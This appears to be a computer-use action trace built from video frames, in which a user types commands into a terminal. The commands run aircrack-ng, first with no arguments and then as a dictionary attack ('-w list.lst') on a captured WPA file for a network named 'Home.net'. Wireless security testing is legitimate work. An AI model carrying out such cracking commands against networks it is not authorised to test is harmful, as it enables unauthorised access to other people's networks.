
type("Hom")

type("e.net mon0")

key("Return")

Step: Run aircrack-ng with no arguments to list its cracking options
type("aircra")

key("Return")

Step: Run aircrack-ng -w list.lst Home.netWPA-01.ivs to start the dictionary attack
type("aircrack-ng -")

type("w")

type("l")

type("ist.lst")

type("Home")

type(".netWPA")

type("-01.ivs")

key("Return")
